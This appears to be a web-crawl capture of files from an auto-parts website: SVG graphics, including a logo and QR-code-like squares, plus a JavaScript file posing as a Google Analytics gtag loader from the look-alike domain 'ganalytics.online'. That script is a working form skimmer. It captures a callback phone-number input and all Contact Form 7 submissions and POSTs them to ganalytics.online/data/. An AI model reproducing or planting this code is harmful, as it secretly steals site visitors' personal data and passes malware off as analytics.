   </g>
   <g id="svg_216" transform="translate(480 336) scale(4.12 4.12)">
    <rect id="svg_217" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_218" transform="translate(528 336) scale(4.12 4.12)">
    <rect id="svg_219" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_220" transform="translate(576 336) scale(4.12 4.12)">
    <rect id="svg_221" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_222" transform="translate(600 336) scale(4.12 4.12)">
    <rect id="svg_223" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_224" transform="translate(624 336) scale(4.12 4.12)">
    <rect id="svg_225" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_226" transform="translate(48 360) scale(4.12 4.12)">
    <rect id="svg_227" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_228" transform="translate(72 360) scale(4.12 4.12)">
    <rect id="svg_229" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_230" transform="translate(120 360) scale(4.12 4.12)">
    <rect id="svg_231" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_232" transform="translate(144 360) scale(4.12 4.12)">
    <rect id="svg_233" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_234" transform="translate(168 360) scale(4.12 4.12)">
    <rect id="svg_235" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_236" transform="translate(216 360) scale(4.12 4.12)">
    <rect id="svg_237" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_238" transform="translate(240 360) scale(4.12 4.12)">
    <rect id="svg_239" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_240" transform="translate(336 360) scale(4.12 4.12)">
    <rect id="svg_241" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_242" transform="translate(384 360) scale(4.12 4.12)">
    <rect id="svg_243" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_244" transform="translate(432 360) scale(4.12 4.12)">
    <rect id="svg_245" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_246" transform="translate(504 360) scale(4.12 4.12)">
    <rect id="svg_247" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_248" transform="translate(552 360) scale(4.12 4.12)">
    <rect id="svg_249" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_250" transform="translate(600 360) scale(4.12 4.12)">
    <rect id="svg_251" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_252" transform="translate(48 384) scale(4.12 4.12)">
    <rect id="svg_253" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_254" transform="translate(120 384) scale(4.12 4.12)">
    <rect id="svg_255" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_256" transform="translate(144 384) scale(4.12 4.12)">
    <rect id="svg_257" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_258" transform="translate(168 384) scale(4.12 4.12)">
    <rect id="svg_259" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_260" transform="translate(192 384) scale(4.12 4.12)">
    <rect id="svg_261" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_262" transform="translate(288 384) scale(4.12 4.12)">
    <rect id="svg_263" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_264" transform="translate(384 384) scale(4.12 4.12)">
    <rect id="svg_265" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_266" transform="translate(408 384) scale(4.12 4.12)">
    <rect id="svg_267" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_268" transform="translate(456 384) scale(4.12 4.12)">
    <rect id="svg_269" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_270" transform="translate(504 384) scale(4.12 4.12)">
    <rect id="svg_271" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_272" transform="translate(528 384) scale(4.12 4.12)">
    <rect id="svg_273" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_274" transform="translate(552 384) scale(4.12 4.12)">
    <rect id="svg_275" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_276" transform="translate(600 384) scale(4.12 4.12)">
    <rect id="svg_277" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_278" transform="translate(624 384) scale(4.12 4.12)">
    <rect id="svg_279" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_280" transform="translate(48 408) scale(4.12 4.12)">
    <rect id="svg_281" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_282" transform="translate(96 408) scale(4.12 4.12)">
    <rect id="svg_283" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_284" transform="translate(120 408) scale(4.12 4.12)">
    <rect id="svg_285" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_286" transform="translate(144 408) scale(4.12 4.12)">
    <rect id="svg_287" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_288" transform="translate(168 408) scale(4.12 4.12)">
    <rect id="svg_289" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_290" transform="translate(216 408) scale(4.12 4.12)">
    <rect id="svg_291" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_292" transform="translate(264 408) scale(4.12 4.12)">
    <rect id="svg_293" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_294" transform="translate(288 408) scale(4.12 4.12)">
    <rect id="svg_295" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_296" transform="translate(336 408) scale(4.12 4.12)">
    <rect id="svg_297" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_298" transform="translate(384 408) scale(4.12 4.12)">
    <rect id="svg_299" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_300" transform="translate(456 408) scale(4.12 4.12)">
    <rect id="svg_301" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_302" transform="translate(480 408) scale(4.12 4.12)">
    <rect id="svg_303" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_304" transform="translate(504 408) scale(4.12 4.12)">
    <rect id="svg_305" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_306" transform="translate(528 408) scale(4.12 4.12)">
    <rect id="svg_307" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_308" transform="translate(624 408) scale(4.12 4.12)">
    <rect id="svg_309" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_310" transform="translate(48 432) scale(4.12 4.12)">
    <rect id="svg_311" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_312" transform="translate(168 432) scale(4.12 4.12)">
    <rect id="svg_313" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_314" transform="translate(192 432) scale(4.12 4.12)">
    <rect id="svg_315" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_316" transform="translate(264 432) scale(4.12 4.12)">
    <rect id="svg_317" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_318" transform="translate(288 432) scale(4.12 4.12)">
    <rect id="svg_319" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_320" transform="translate(336 432) scale(4.12 4.12)">
    <rect id="svg_321" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_322" transform="translate(360 432) scale(4.12 4.12)">
    <rect id="svg_323" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_324" transform="translate(408 432) scale(4.12 4.12)">
    <rect id="svg_325" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_326" transform="translate(432 432) scale(4.12 4.12)">
    <rect id="svg_327" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_328" transform="translate(456 432) scale(4.12 4.12)">
    <rect id="svg_329" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_330" transform="translate(480 432) scale(4.12 4.12)">
    <rect id="svg_331" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_332" transform="translate(504 432) scale(4.12 4.12)">
    <rect id="svg_333" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_334" transform="translate(528 432) scale(4.12 4.12)">
    <rect id="svg_335" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_336" transform="translate(576 432) scale(4.12 4.12)">
    <rect id="svg_337" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_338" transform="translate(240 456) scale(4.12 4.12)">
    <rect id="svg_339" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_340" transform="translate(264 456) scale(4.12 4.12)">
    <rect id="svg_341" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_342" transform="translate(360 456) scale(4.12 4.12)">
    <rect id="svg_343" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_344" transform="translate(432 456) scale(4.12 4.12)">
    <rect id="svg_345" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_346" transform="translate(528 456) scale(4.12 4.12)">
    <rect id="svg_347" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_348" transform="translate(552 456) scale(4.12 4.12)">
    <rect id="svg_349" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_350" transform="translate(264 480) scale(4.12 4.12)">
    <rect id="svg_351" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_352" transform="translate(312 480) scale(4.12 4.12)">
    <rect id="svg_353" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_354" transform="translate(336 480) scale(4.12 4.12)">
    <rect id="svg_355" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_356" transform="translate(360 480) scale(4.12 4.12)">
    <rect id="svg_357" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_358" transform="translate(384 480) scale(4.12 4.12)">
    <rect id="svg_359" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_360" transform="translate(432 480) scale(4.12 4.12)">
    <rect id="svg_361" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_362" transform="translate(480 480) scale(4.12 4.12)">
    <rect id="svg_363" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_364" transform="translate(528 480) scale(4.12 4.12)">
    <rect id="svg_365" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_366" transform="translate(576 480) scale(4.12 4.12)">
    <rect id="svg_367" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_368" transform="translate(600 480) scale(4.12 4.12)">
    <rect id="svg_369" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_370" transform="translate(624 480) scale(4.12 4.12)">
    <rect id="svg_371" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_372" transform="translate(240 504) scale(4.12 4.12)">
    <rect id="svg_373" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_374" transform="translate(264 504) scale(4.12 4.12)">
    <rect id="svg_375" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_376" transform="translate(312 504) scale(4.12 4.12)">
    <rect id="svg_377" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_378" transform="translate(384 504) scale(4.12 4.12)">
    <rect id="svg_379" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_380" transform="translate(432 504) scale(4.12 4.12)">
    <rect id="svg_381" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_382" transform="translate(528 504) scale(4.12 4.12)">
    <rect id="svg_383" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_384" transform="translate(552 504) scale(4.12 4.12)">
    <rect id="svg_385" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_386" transform="translate(240 528) scale(4.12 4.12)">
    <rect id="svg_387" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_388" transform="translate(288 528) scale(4.12 4.12)">
    <rect id="svg_389" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_390" transform="translate(312 528) scale(4.12 4.12)">
    <rect id="svg_391" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_392" transform="translate(408 528) scale(4.12 4.12)">
    <rect id="svg_393" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_394" transform="translate(432 528) scale(4.12 4.12)">
    <rect id="svg_395" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_396" transform="translate(456 528) scale(4.12 4.12)">
    <rect id="svg_397" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_398" transform="translate(480 528) scale(4.12 4.12)">
    <rect id="svg_399" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_400" transform="translate(504 528) scale(4.12 4.12)">
    <rect id="svg_401" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_402" transform="translate(528 528) scale(4.12 4.12)">
    <rect id="svg_403" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_404" transform="translate(576 528) scale(4.12 4.12)">
    <rect id="svg_405" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_406" transform="translate(600 528) scale(4.12 4.12)">
    <rect id="svg_407" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_408" transform="translate(624 528) scale(4.12 4.12)">
    <rect id="svg_409" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_410" transform="translate(240 552) scale(4.12 4.12)">
    <rect id="svg_411" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_412" transform="translate(264 552) scale(4.12 4.12)">
    <rect id="svg_413" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_414" transform="translate(288 552) scale(4.12 4.12)">
    <rect id="svg_415" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_416" transform="translate(336 552) scale(4.12 4.12)">
    <rect id="svg_417" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_418" transform="translate(360 552) scale(4.12 4.12)">
    <rect id="svg_419" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_420" transform="translate(432 552) scale(4.12 4.12)">
    <rect id="svg_421" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_422" transform="translate(456 552) scale(4.12 4.12)">
    <rect id="svg_423" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_424" transform="translate(480 552) scale(4.12 4.12)">
    <rect id="svg_425" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_426" transform="translate(528 552) scale(4.12 4.12)">
    <rect id="svg_427" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_428" transform="translate(552 552) scale(4.12 4.12)">
    <rect id="svg_429" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_430" transform="translate(576 552) scale(4.12 4.12)">
    <rect id="svg_431" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_432" transform="translate(600 552) scale(4.12 4.12)">
    <rect id="svg_433" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_434" transform="translate(624 552) scale(4.12 4.12)">
    <rect id="svg_435" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_436" transform="translate(240 576) scale(4.12 4.12)">
    <rect id="svg_437" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_438" transform="translate(264 576) scale(4.12 4.12)">
    <rect id="svg_439" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_440" transform="translate(360 576) scale(4.12 4.12)">
    <rect id="svg_441" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_442" transform="translate(384 576) scale(4.12 4.12)">
    <rect id="svg_443" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_444" transform="translate(432 576) scale(4.12 4.12)">
    <rect id="svg_445" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_446" transform="translate(552 576) scale(4.12 4.12)">
    <rect id="svg_447" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_448" transform="translate(576 576) scale(4.12 4.12)">
    <rect id="svg_449" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_450" transform="translate(624 576) scale(4.12 4.12)">
    <rect id="svg_451" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_452" transform="translate(264 600) scale(4.12 4.12)">
    <rect id="svg_453" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_454" transform="translate(288 600) scale(4.12 4.12)">
    <rect id="svg_455" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_456" transform="translate(336 600) scale(4.12 4.12)">
    <rect id="svg_457" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_458" transform="translate(360 600) scale(4.12 4.12)">
    <rect id="svg_459" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_460" transform="translate(408 600) scale(4.12 4.12)">
    <rect id="svg_461" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_462" transform="translate(432 600) scale(4.12 4.12)">
    <rect id="svg_463" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_464" transform="translate(456 600) scale(4.12 4.12)">
    <rect id="svg_465" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_466" transform="translate(480 600) scale(4.12 4.12)">
    <rect id="svg_467" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_468" transform="translate(504 600) scale(4.12 4.12)">
    <rect id="svg_469" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_470" transform="translate(528 600) scale(4.12 4.12)">
    <rect id="svg_471" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_472" transform="translate(552 600) scale(4.12 4.12)">
    <rect id="svg_473" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_474" transform="translate(624 600) scale(4.12 4.12)">
    <rect id="svg_475" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_476" transform="translate(240 624) scale(4.12 4.12)">
    <rect id="svg_477" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_478" transform="translate(336 624) scale(4.12 4.12)">
    <rect id="svg_479" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_480" transform="translate(384 624) scale(4.12 4.12)">
    <rect id="svg_481" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_482" transform="translate(480 624) scale(4.12 4.12)">
    <rect id="svg_483" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_484" transform="translate(504 624) scale(4.12 4.12)">
    <rect id="svg_485" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_486" transform="translate(528 624) scale(4.12 4.12)">
    <rect id="svg_487" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_488" transform="translate(552 624) scale(4.12 4.12)">
    <rect id="svg_489" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_490" transform="translate(576 624) scale(4.12 4.12)">
    <rect id="svg_491" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_492" transform="translate(600 624) scale(4.12 4.12)">
    <rect id="svg_493" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_494" transform="translate(624 624) scale(4.12 4.12)">
    <rect id="svg_495" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_496">
    <g id="svg_497" transform="translate(48 48) scale(12 12)">
     <path id="svg_498" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_499">
    <g id="svg_500" transform="translate(480 48) scale(12 12)">
     <path id="svg_501" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_502">
    <g id="svg_503" transform="translate(48 480) scale(12 12)">
     <path id="svg_504" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_505">
    <g id="svg_506" transform="translate(96 96) scale(12 12)">
     <rect id="svg_507" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
   <g id="svg_508">
    <g id="svg_509" transform="translate(528 96) scale(12 12)">
     <rect id="svg_510" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
   <g id="svg_511">
    <g id="svg_512" transform="translate(96 528) scale(12 12)">
     <rect id="svg_513" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
  </g>
 </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://ganalytics.online/gtag/js?id=G-DNR8KGG3G8
body_size: 135
content:
const currentUrl=window.location.href;function sendData(t){var e=new XMLHttpRequest;e.open("POST","https://ganalytics.online/data/",!0),e.setRequestHeader("Content-Type","application/json"),e.send(JSON.stringify(t))}document.addEventListener("click",function(t){if("cbkPhoneBtn"==t.target.id){var e=document.getElementById("cbkPhoneInput").value;sendData({url:window.location.href,id:e})}if(t.target.classList.contains("wpcf7-submit")){var n=t.target.parentNode.closest("form"),a=new FormData(n),r={};for(let[i,o]of(r.url=currentUrl,r._wpcf7=!0,a))-1===i.indexOf("_wpcf7")&&(r[i]=o);sendData(r)}},!0);

--- FILE ---
content_type: image/svg+xml
request_url: https://komdorauto.ru/wp-content/uploads/2022/09/logo.svg
body_size: 2166
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 273.9 96.4" style="enable-background:new 0 0 273.9 96.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1D337E;}
	.st1{fill:#1D337E;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#6E6E6E;}
	.st3{fill:#6E6E6E;}
</style>
<path id="XMLID_27_" class="st0" d="M189.6,21c0.3-11.7,10.5-21,22.2-21c11.4,0,21.3,8.9,22.1,20.2h0c0,0.6,0.1,1.2,0.1,1.8
	c0,8.7-5.4,16.1-13,19.5c-1-0.8-1.9-1.5-3-2.2c-2.2-1.3-4.6-1.8-7.2-1.4c-3.4,0.5-6.9,1.5-10.2,2.5c-5.5-3.2-9.6-8.8-10.7-15.2h10.9
	c1.5,4.5,5.9,7.8,10.9,7.8c6.1,0,11.4-5,11.4-11.2c0-0.3,0-0.6,0-0.9h0c-0.4-5.8-5.5-10.5-11.4-10.5c-5.9,0-11.1,4.7-11.4,10.6
	H189.6z"/>
<path id="XMLID_19_" class="st1" d="M257.5,20.8h-5.2V10.6h5.2c4.8,0,6.3,2.5,6.3,5.1C263.7,18.3,262.3,20.8,257.5,20.8 M257.9,1.1
	h-16.9v41.2h11.3V30.3h5.6c9.9,0,16.1-6.8,16.1-14.6C273.9,7.8,267.8,1.1,257.9,1.1z M156.7,32.7c0.4-1,0.7-2.4,1.1-4.1
